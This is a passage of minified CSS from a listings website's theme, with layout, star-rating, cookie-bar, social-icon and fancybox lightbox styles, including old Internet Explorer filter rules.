.block{width:100%;border:none;margin-bottom:0}.title{width:93%}.mini_desc{margin-bottom:5px}.left_img{margin-left:0}.mini_desc
dt{display:block;width:100%;margin:6px
0}.mini_desc
img{margin-right:15px}.b_item_aux__entries{padding:2px}.b_item_aux__entries .entries .new
.title{display:block;float:left;padding-left:90px}.tabs1_1 .resp-tab-content
tr{display:block;margin-top:10px}.tabs1_1 .resp-tab-content tr:first-child{margin:0}.tabs1_1 .resp-tab-content
td{display:table-row}.entries .new
.title{width:auto}.b_mainpage .entries
.new{height:auto;padding:0
4px 15px 4px}#userfilter ul
li{display:block;height:25px}#footer
.soc{display:none}#footer{height:100px}.b_item__info
.price{padding:10px
0 5px}.b_itemlinks{float:left}.bron-box{width:100%;height:100px}div.logo{display:block;margin:20px
0 0 0;text-align:left;position:relative}.summary-site-ads-information .item-info{width:90%}.search-my-listings-form{margin-bottom:0}#my-listing-blocks{margin-top:10px}}@media screen and (max-width: 419px){.ap-descr
dt{width:100%;display:block}.ap-descr
dd{margin-left:0;margin-top:0;width:100%;display:block}}@media screen and (max-width: 320px){}@media screen and (min-width: 500px){.highlight-left-right{text-align:center;float:none !important}}@media screen and (min-width: 800px){.one_half, .one_third, .ap_one_third, .two_thirds, .one_fourth, .one_five, .three_fourths, .search
.one_half{float:left;display:inline;width:48%;margin:0
4% 0 0}.one_third{width:30.666666%}.two_thirds{width:65.333333%}.one_fourth{width:29%}.one_five{width:22%}.three_fourths{width:74%}.last, .search
.one_half.last{margin-right:0}.users-list-view
.items{display:flex;flex-wrap:wrap;margin:20px
0}.users-list-view
.one_third{}.users-list-view
.message_ava{float:left;margin:0
10px 10px 0;border:0
none;height:auto;max-width:100%}.b_item_aux__tabs .resp-tabs-container{min-width:630px}}@media screen and (max-width: 320px){#comments-block
a.fancy{font-size:12px;padding:5px}}div.rating-cancel,div.star-rating{float:left;width:18px;height:17px !important;text-indent:-999em;cursor:pointer;display:block;background:transparent;overflow:hidden}div.rating-cancel,div.rating-cancel
a{background:url(/themes/atlas/css/rating/delete.gif) no-repeat 0 -17px !important}div.star-rating,div.star-rating
a{background:url(/themes/atlas/css/rating/star_new.png) no-repeat 0 0px !important}div.rating-cancel a,div.star-rating
a{display:block;width:18px !important;height:100%;background-position:0 0px;border:0}div.star-rating-on
a{background-position:0 -17px !important}span .star-rating-control div.star-rating-on
a{background-position:0 -17px !important}div.star-rating-hover
a{background-position:0 -17px !important}div.star-rating-readonly
a{cursor:default !important}div.star-rating{background:transparent !important;overflow:hidden !important}body{}.body_background{}.menu .header_menu
li{background:url(/themes/atlas/images/line_menu.jpg) no-repeat 0 7px}.first_line,.last_line{background:url(/themes/atlas/images/line_menu1.jpg) repeat}.forma{background:url(/themes/atlas/images/block.jpg) repeat}.last_line2_left{background:url(/themes/atlas/images/line_menu1.jpg) repeat}.last_line2_right{background:url(/themes/atlas/images/line_menu1.jpg) repeat}.welcome
.title_line{background:url(/themes/atlas/images/line_menu1.jpg) repeat}.entries
.title_line{background:url(/themes/atlas/images/line_menu1.jpg) repeat}#footer-links{background:url(/themes/atlas/images/footer.jpg) repeat}.block_item ul
.li1{background:url(/themes/atlas/images/img19.jpg) no-repeat}.block_item ul
.li2{background:url(/themes/atlas/images/img18.jpg) no-repeat 0px}.block_item ul
.li3{background:url(/themes/atlas/images/img17.jpg) no-repeat}#search-form{background:url(/themes/atlas/images/block.jpg)}div.sorting
a.asc{background:url("/themes/atlas/images/up.gif") no-repeat 98% 9px}div.sorting
a.desc{background:url("/themes/atlas/images/down.gif") no-repeat 98% 9px}#loading-blocks{background:rgba(0, 0, 0, 0) url("/themes/atlas/images/ajax-loader-blocks.gif") no-repeat scroll center center}div.logo
a{background:url(/themes/atlas/images/pages/logo-open-ore-bg.png) no-repeat 70px top}.new_select{background:url(/themes/atlas/images/select_arrow.png) no-repeat right}.forma input[type="text"]{}.forma
select{}.like{background:url(/themes/atlas/images/like.png) no-repeat}.filtr_background{background:url(/themes/atlas/images/filtr.png) repeat-x}.hide_filtr{background:#3278b4 url(/themes/atlas/images/arrow_filter.png) 0 -5px no-repeat}.hide_filtr.collapsed{background:#3278b4 url(/themes/atlas/images/arrow_filter.png) 7px -5px no-repeat}.show_filtr{background:url(/themes/atlas/images/arrow_filter2.png) 0 -6px no-repeat}.filtr_background2{background:url(/themes/atlas/images/filtr2.png) repeat-x}.search-term .search-icon{background:url("/themes/atlas/images/search.png") no-repeat scroll 0 0px rgba(0, 0, 0, 0)}.jssorb05 div, .jssorb05 div:hover, .jssorb05
.av{background:url('/themes/atlas/images/jssor-slider/b05.png') no-repeat}.flexslider-loading-image{background:url('/themes/atlas/images/ajax-loader-blocks.gif') no-repeat center center}.box_message
.delete_message{background:url('/themes/atlas/images/delete.png') center center no-repeat}.jssora22l,.jssora22r{background-image:url('/themes/atlas/images/jssor-slider/a22.png')}@media screen and (max-width: 960px){#mobnav-btn span.image-menu{background:url("/themes/atlas/images/menu.png") no-repeat}.mobnav-subarrow,.mobnav-subarrow-levels{background:url("/themes/atlas/images/menu.png") no-repeat}.switch-menu span.image-menu{background:url("/themes/atlas/images/menu_small.png") no-repeat}}@media screen and (min-width: 500px){.highlight-left-right{background:url(/themes/atlas/images/line_menu1.jpg) repeat-x scroll 0 50% rgba(0, 0, 0, 0)}}#cookie-bar{font-weight:normal;background:#fff;height:auto;line-height:24px;color:#000;text-align:center;padding:3px
0;z-index:9999;box-shadow:0 -1px 2px rgba(0,0,0,0.2)}#cookie-bar.fixed{position:fixed;top:0;left:0;width:100%}#cookie-bar.fixed.bottom{bottom:0;top:auto}#cookie-bar
p{margin:0;padding:0}#cookie-bar
a{color:#852432;display:inline-block;font-weight:normal}#cookie-bar
a{margin:0
5px}#cookie-bar .cb-enable{background:#3278b4;color:#fff;display:inline-block;border-radius:0px;text-decoration:none;padding:0
8px;margin-left:15px}#cookie-bar .cb-enable:hover{background:#3b65aa}#cookie-bar .cb-disable{background:#900}#cookie-bar .cb-disable:hover{background:#b00}#cookie-bar .cb-policy{background:#03b}#cookie-bar .cb-policy:hover{background:#05d}ul.way2blogging-social{list-style:none;margin:5px
0;display:inline-block}ul.way2blogging-social
li{display:inline;float:left;background-repeat:no-repeat}ul.way2blogging-social li
a{display:block;padding-right:5px;position:relative;text-decoration:none}ul.way2blogging-social li a
strong{font-weight:normal;position:absolute;left:-10px;top:-33px;color:#fff;padding:3px;z-index:9999;text-shadow:1px 1px 0 rgba(0, 0, 0, 0.75);background-color:rgba(0, 0, 0, 0.7);-moz-border-radius:3px;-moz-box-shadow:0 0 5px rgba(0, 0, 0, 0.5);-webkit-border-radius:3px;-webkit-box-shadow:0 0 5px rgba(0, 0, 0, 0.5);border-radius:3px;box-shadow:0 0 5px rgba(0, 0, 0, 0.5);opacity:0}ul.way2blogging-cssanime:hover
li{opacity:0.4}ul.way2blogging-cssanime
li{-webkit-transition-property:opacity;-webkit-transition-duration:500ms;-moz-transition-property:opacity;-moz-transition-duration:500ms}ul.way2blogging-cssanime li a
strong{-webkit-transition-property:opacity, top;-webkit-transition-duration:300ms;-moz-transition-property:opacity, top;-moz-transition-duration:300ms}ul.way2blogging-cssanime li:hover{opacity:1}ul.way2blogging-cssanime li:hover a
strong{opacity:1}ul.way2blogging-size16 li
a{width:16px;height:16px}ul.way2blogging-size24 li
a{width:24px;height:24px}ul.way2blogging-size32 li
a{width:32px;height:32px}ul.way2blogging-size48 li
a{width:48px;height:48px}#fancybox-loading{position:fixed;top:50%;left:50%;width:0px;height:0px;margin-top:-20px;margin-left:-20px;cursor:pointer;overflow:hidden;z-index:1104;display:none}#fancybox-loading
div{position:absolute;top:0;left:0;width:40px;height:480px;background-image:url('/assets/e164917c/fancybox.png')}#fancybox-overlay{position:absolute;top:0;left:0;width:100%;z-index:1100;display:none}#fancybox-tmp{padding:0;margin:0;border:0;overflow:auto;display:none}#fancybox-wrap{position:absolute;top:0;left:0;padding:20px;z-index:1101;outline:none;display:none;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}#fancybox-outer{position:relative;width:100%;height:100%;background:#fff}#fancybox-content{width:0;height:0;padding:0;outline:none;position:relative;overflow:hidden;z-index:1102;border:0px
solid #fff}#fancybox-hide-sel-frame{position:absolute;top:0;left:0;width:100%;height:100%;background:transparent;z-index:1101}#fancybox-close{position:absolute;top:-15px;right:-15px;width:30px;height:30px;background:transparent url('/assets/e164917c/fancybox.png') -40px 0px;cursor:pointer;z-index:1103;display:none}#fancybox-error{color:#444;font:normal 12px/20px Arial;padding:14px;margin:0}#fancybox-img{width:100%;height:100%;padding:0;margin:0;border:none;outline:none;line-height:0;vertical-align:top}#fancybox-frame{width:100%;height:100%;border:none;display:block}#fancybox-left,#fancybox-right{position:absolute;bottom:0px;height:100%;width:35%;cursor:pointer;outline:none;background:transparent url('/assets/e164917c/blank.gif');z-index:1102;display:none}#fancybox-left{left:0px}#fancybox-right{right:0px}#fancybox-left-ico,#fancybox-right-ico{position:absolute;top:50%;left:-9999px;width:30px;height:30px;margin-top:-15px;cursor:pointer;z-index:1102;display:block}#fancybox-left-ico{background-image:url('/assets/e164917c/fancybox.png');background-position:-40px -30px}#fancybox-right-ico{background-image:url('/assets/e164917c/fancybox.png');background-position:-40px -60px}#fancybox-left:hover,#fancybox-right:hover{visibility:visible}#fancybox-left:hover
span{left:20px}#fancybox-right:hover
span{left:auto;right:20px}.fancybox-bg{position:absolute;padding:0;margin:0;border:0;width:20px;height:20px;z-index:1001}#fancybox-bg-n{top:-20px;left:0;width:100%;background-image:url('/assets/e164917c/fancybox-x.png')}#fancybox-bg-ne{top:-20px;right:-20px;background-image:url('/assets/e164917c/fancybox.png');background-position:-40px -162px}#fancybox-bg-e{top:0;right:-20px;height:100%;background-image:url('/assets/e164917c/fancybox-y.png');background-position:-20px 0px}#fancybox-bg-se{bottom:-20px;right:-20px;background-image:url('/assets/e164917c/fancybox.png');background-position:-40px -182px}#fancybox-bg-s{bottom:-20px;left:0;width:100%;background-image:url('/assets/e164917c/fancybox-x.png');background-position:0px -20px}#fancybox-bg-sw{bottom:-20px;left:-20px;background-image:url('/assets/e164917c/fancybox.png');background-position:-40px -142px}#fancybox-bg-w{top:0;left:-20px;height:100%;background-image:url('/assets/e164917c/fancybox-y.png')}#fancybox-bg-nw{top:-20px;left:-20px;background-image:url('/assets/e164917c/fancybox.png');background-position:-40px -122px}#fancybox-title{font-family:Helvetica;font-size:12px;z-index:1102}.fancybox-title-inside{padding-bottom:10px;text-align:center;color:#333;background:#fff;position:relative}.fancybox-title-outside{padding-top:10px;color:#fff}.fancybox-title-over{position:absolute;bottom:0;left:0;color:#FFF;text-align:left}#fancybox-title-over{padding:10px;background-image:url('/assets/e164917c/fancy_title_over.png');display:block}.fancybox-title-float{position:absolute;left:0;bottom:-20px;height:32px}#fancybox-title-float-wrap{border:none;border-collapse:collapse;width:auto}#fancybox-title-float-wrap
td{border:none;white-space:nowrap}#fancybox-title-float-left{padding:0
0 0 15px;background:url('/assets/e164917c/fancybox.png') -40px -90px no-repeat}#fancybox-title-float-main{color:#FFF;line-height:29px;font-weight:bold;padding:0
0 3px 0;background:url('/assets/e164917c/fancybox-x.png') 0px -40px}#fancybox-title-float-right{padding:0
0 0 15px;background:url('/assets/e164917c/fancybox.png') -55px -90px no-repeat}.fancybox-ie6 #fancybox-close{background:transparent;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='fancybox/fancy_close.png', sizingMethod='scale')}.fancybox-ie6 #fancybox-left-ico{background:transparent;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='fancybox/fancy_nav_left.png', sizingMethod='scale')}.fancybox-ie6 #fancybox-right-ico{background:transparent;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='fancybox/fancy_nav_right.png', sizingMethod='scale')}.fancybox-ie6 #fancybox-title-over{background:transparent;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='fancybox/fancy_title_over.png', sizingMethod='scale');zoom:1}.fancybox-ie6 #fancybox-title-float-left{background:transparent;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='fancybox/fancy_title_left.png', sizingMethod='scale')}.fancybox-ie6 #fancybox-title-float-main{background:transparent;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='fancybox/fancy_title_main.png', sizingMethod='scale')}.fancybox-ie6 #fancybox-title-float-right{background:transparent;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='fancybox/fancy_title_right.png', sizingMethod='scale')}.fancybox-ie6 #fancybox-bg-w, .fancybox-ie6 #fancybox-bg-e, .fancybox-ie6 #fancybox-left, .fancybox-ie6 #fancybox-right,#fancybox-hide-sel-frame{height:expression(this.parentNode.clientHeight+"px")}#fancybox-loading.fancybox-ie6{position:absolute;margin-top:0;top:expression( (-20 + (document.documentElement.clientHeight ? document.documentElement.clientHeight/2 : document.body.clientHeight/2 ) + ( ignoreMe = document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop )) + 'px')}#fancybox-loading.fancybox-ie6
div{background:transparent;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='fancybox/fancy_loading.png', sizingMethod='scale')}.fancybox-ie .fancybox-bg{background:transparent !important}.fancybox-ie #fancybox-bg-n{filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='fancybox/fancy_shadow_n.png', sizingMethod='scale')}.fancybox-ie #fancybox-bg-ne{filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='fancybox/fancy_shadow_ne.png', sizingMethod='scale')}.fancybox-ie #fancybox-bg-e{filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='fancybox/fancy_shadow_e.png', sizingMethod='scale')}.fancybox-ie #fancybox-bg-se{filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='fancybox/fancy_shadow_se.png', sizingMethod='scale')}.fancybox-ie #fancybox-bg-s{filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='fancybox/fancy_shadow_s.png', sizingMethod='scale')}.fancybox-ie #fancybox-bg-sw{filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='fancybox/fancy_shadow_sw.png', sizingMethod='scale')}.fancybox-ie #fancybox-bg-w{filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='fancybox/fancy_shadow_w.png', sizingMethod='scale')}.fancybox-ie #fancybox-bg-nw{filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='fancybox/fancy_shadow_nw.png', sizingMethod='scale')}